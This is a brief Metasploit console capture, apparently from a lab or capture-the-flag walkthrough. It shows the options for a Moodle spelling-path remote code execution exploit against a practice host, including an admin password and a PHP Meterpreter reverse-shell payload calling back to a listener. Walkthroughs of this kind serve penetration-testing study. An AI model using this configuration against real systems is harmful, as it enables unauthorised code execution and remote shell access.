 msf6 exploit(multi/http/moodle_spelling_path_rce) > options
Module options (exploit/multi/http/moodle_spelling_path_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD xWinter1995x! yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS severnaya-station.com yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /gnocertdir yes The base path to the moodle application
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.10 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic